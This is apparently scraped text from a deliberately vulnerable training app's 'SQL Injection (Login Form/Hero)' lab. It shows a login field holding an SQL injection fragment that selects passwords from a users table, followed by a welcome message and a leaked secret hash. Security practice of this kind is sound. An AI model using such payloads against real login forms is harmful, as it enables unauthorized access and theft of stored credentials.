 / SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
gin,3,password from users -- -
Password:
Login
Welcome A.I.M., how are you today?
Your secret: 6885858486f31043e5839c735d99457f045affd0